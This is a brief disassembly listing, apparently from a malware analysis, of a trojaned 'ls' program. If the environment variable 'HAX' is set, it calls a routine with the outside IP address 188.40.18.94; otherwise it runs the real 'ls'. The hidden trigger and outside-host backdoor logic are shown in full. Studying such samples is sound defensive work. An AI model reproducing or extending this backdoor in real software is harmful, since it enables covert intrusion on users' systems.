 main proc near
push r13
mov edi, offset aHax ; "HAX"
mov r13, rsi
push r12
push rbp
push rbx
sub rsp, 8
call _getenv
test rax, rax
jz loc_4053C4
mov esi, 400h
mov edi, offset a188_40_18_94 ; "188.40.18.94"
mov rbp, r13
call sub_405BD0
mov r12, rax
mov rax, [r13+0]
test rax, rax
mov rbx, rax
jz short loc_40535E
loc_4053C4: ; "ls"
mov edi, offset aLs
mov rsi, r13 ; argv
call _execvp
xor edi, edi ; status
call _exit
main endp